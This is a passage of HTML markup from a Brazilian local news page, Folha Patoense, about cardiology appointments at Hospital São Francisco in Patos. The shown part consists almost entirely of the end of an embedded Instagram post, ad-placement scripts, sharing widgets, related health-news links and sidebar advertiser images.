564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/Cz_TDPyrsws/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Hospital São Francisco (@hospitalsaofranciscopatos)</a></p>
</div>
</blockquote>
<p><script async src="//platform.instagram.com/en_US/embeds.js"></script></p>
<p style="text-align: justify;"><strong>Assessoria</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F11%2F30%2Fcom-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Com+que+frequ%C3%AAncia+preciso+ir+ao+cardiologista%3F+D%C3%BAvidas+e+agendamentos+no+Hospital+S%C3%A3o+Francisco%2C+em+Patos %0A%0A https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/11/30/com-que-frequencia-preciso-ir-ao-cardiologista-duvidas-e-agendamentos-no-hospital-sao-francisco-em-patos/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/11/30/familia-informa-o-falecimento-de-francinaldo-de-assis-fausto/">Família informa o falecimento de Francinaldo de Assis Fausto</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/11/30/governo-do-estado-destina-mais-de-r-3-milhoes-para-obra-da-avenida-lagoa-dos-patos/">Governo do Estado destina mais de R$ 3 milhões para obra da Avenida Lagoa dos Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":335634,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "5672";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1891";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/25/brasil-registra-aumento-de-transtornos-mentais-e-o-monitoramento-continuo-de-pacientes-previne-crises/"  rel="bookmark" class="td-image-wrap " title="Brasil registra aumento de transtornos mentais e o monitoramento contínuo de pacientes previne crises" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/5971ee67-57cd-aba0-0da2-fda75d881924-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/5971ee67-57cd-aba0-0da2-fda75d881924-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/5971ee67-57cd-aba0-0da2-fda75d881924-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Brasil registra aumento de transtornos mentais e o monitoramento contínuo de pacientes previne crises" /></a></div>                <a href="https://www.folhapatoense.com/category/saude/" class="td-post-category" >Saúde</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/25/brasil-registra-aumento-de-transtornos-mentais-e-o-monitoramento-continuo-de-pacientes-previne-crises/"  rel="bookmark" title="Brasil registra aumento de transtornos mentais e o monitoramento contínuo de pacientes previne crises">Brasil registra aumento de transtornos mentais e o monitoramento contínuo de pacientes previne crises</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/23/justica-determina-suspensao-de-mutiroes-oftalmologicos-no-hospital-de-clinicas-em-campina-grande/"  rel="bookmark" class="td-image-wrap " title="Justiça determina suspensão de mutirões oftalmológicos no Hospital de Clínicas, em Campina Grande" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/05/Hospital-de-Clinicas-de-Campina-Grande-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/05/Hospital-de-Clinicas-de-Campina-Grande-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/05/Hospital-de-Clinicas-de-Campina-Grande-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Justiça determina suspensão de mutirões oftalmológicos no Hospital de Clínicas, em Campina Grande" /></a></div>                <a href="https://www.folhapatoense.com/category/saude/" class="td-post-category" >Saúde</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/23/justica-determina-suspensao-de-mutiroes-oftalmologicos-no-hospital-de-clinicas-em-campina-grande/"  rel="bookmark" title="Justiça determina suspensão de mutirões oftalmológicos no Hospital de Clínicas, em Campina Grande">Justiça determina suspensão de mutirões oftalmológicos no Hospital de Clínicas, em Campina Grande</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/22/joao-azevedo-autoriza-inicio-das-obras-do-hospital-da-mulher-do-sertao-em-sousa/"  rel="bookmark" class="td-image-wrap " title="João Azevêdo autoriza início das obras do Hospital da Mulher do Sertão, em Sousa" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/a43d4f97-54be-4d7e-9ef5-5a85270847b9-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/a43d4f97-54be-4d7e-9ef5-5a85270847b9-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/a43d4f97-54be-4d7e-9ef5-5a85270847b9-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="João Azevêdo autoriza início das obras do Hospital da Mulher do Sertão, em Sousa" /></a></div>                <a href="https://www.folhapatoense.com/category/saude/" class="td-post-category" >Saúde</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/22/joao-azevedo-autoriza-inicio-das-obras-do-hospital-da-mulher-do-sertao-em-sousa/"  rel="bookmark" title="João Azevêdo autoriza início das obras do Hospital da Mulher do Sertão, em Sousa">João Azevêdo autoriza início das obras do Hospital da Mulher do Sertão, em Sousa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-335634","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81450";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27150";
